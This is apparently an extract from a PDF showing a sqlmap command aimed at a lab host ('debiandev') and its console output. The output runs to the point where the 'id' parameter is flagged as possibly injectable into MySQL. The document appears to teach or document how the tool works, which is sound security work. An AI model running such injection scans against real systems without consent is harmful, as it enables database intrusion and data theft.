 $ python sqlmap.py -u "http://debiandev/sqlmap/mysql/get_int.php?id=1" --batch
{1.0.5.63#dev}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting at 17:43:06
[17:43:06] [INFO] testing connection to the target URL
[17:43:06] [INFO] heuristics detected web page charset 'ascii'
[17:43:06] [INFO] testing if the target URL is stable
[17:43:07] [INFO] target URL is stable
[17:43:07] [INFO] testing if GET parameter 'id' is dynamic
[17:43:07] [INFO] confirming that GET parameter 'id' is dynamic
[17:43:07] [INFO] GET parameter 'id' is dynamic
[17:43:07] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
(possible DBMS: 'MySQL')